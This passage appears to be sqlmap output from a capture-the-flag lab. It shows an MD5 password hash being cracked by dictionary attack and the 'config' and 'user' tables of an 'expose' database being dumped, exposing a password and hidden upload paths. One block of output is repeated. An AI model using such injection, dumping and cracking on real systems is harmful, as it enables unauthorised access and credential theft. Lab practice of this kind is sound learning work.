 do you want to crack them via a dictionary-based attack? [Y/n/q] y
[00:05:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:05:13] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[00:05:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:05:20] [INFO] starting 4 processes
[00:05:24] [INFO] cracked password 'easytohack' for hash '69c66901194a6486176e81f5945b8929'
Database: expose
Table: config
[2 entries]
+----+------------------------------+-----------------------------------------------------+
| id | url | password |
+----+------------------------------+-----------------------------------------------------+
| 1 | /file1010111/index.php | 69c66901194a6486176e81f5945b8929 (easytohack) |
| 3 | /upload-cv00101011/index.php | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+----+------------------------------+-----------------------------------------------------+
[00:05:34] [INFO] table 'expose.config' dumped to CSV file '/home/dcyberguy/.local/share/sqlmap/output/10.10.131.235/dump/expose/config.csv'
[00:05:34] [INFO] fetching columns for table 'user' in database 'expose'
[00:05:34] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:05:34] [INFO] retrieved: 'created'
[00:05:34] [INFO] retrieved: 'timestamp'
[00:05:34] [INFO] retrieved: 'email'
[00:05:34] [INFO] retrieved: 'varchar(512)'
[00:05:35] [INFO] retrieved: 'id'
AND
[00:05:34] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:05:34] [INFO] retrieved: 'created'
[00:05:34] [INFO] retrieved: 'timestamp'
[00:05:34] [INFO] retrieved: 'email'
[00:05:34] [INFO] retrieved: 'varchar(512)'
[00:05:35] [INFO] retrieved: 'id'
[00:05:35] [INFO] retrieved: 'int'
[00:05:35] [INFO] retrieved: 'password'
[00:05:35] [INFO] retrieved: 'varchar(512)'
[00:05:35] [INFO] fetching entries for table 'user' in database 'expose'
[00:05:35] [INFO] retrieved: '2023-02-21 09:05:46'
[00:05:35] [INFO] retrieved: 'hacker@root.thm'
[00:05:35] [INFO] retrieved: '1'
[00:05:35] [INFO] retrieved: 'VeryDifficultPassword!!#@#@!#!@#1231'
Database: expose
Table: user
[1 entry]
+----+-----------------+---------------------+--------------------------------------+
| id | email | created | password |
+----+-----------------+---------------------+--------------------------------------+
| 1 | hacker@root.thm | 2023-02-21 09:05:46 | VeryDifficultPassword!!#@#@!#!@#1231 |
+----+-----------------+---------------------+--------------------------------------+
[00:05:35] [INFO] table 'expose.`user`' dumped to CSV file '/home/dcyberguy/.local/share/sqlmap/output/10.10.131.235/dump/expose/user.csv'
[00:05:35] [INFO] fetched data logged to text files under '/home/dcyberguy/.local/share/sqlmap/output/10.10.131.235'
[00:05:35] [WARNING] your sqlmap version is outdated
[*] ending @ 00:05:35 /2024-01-12/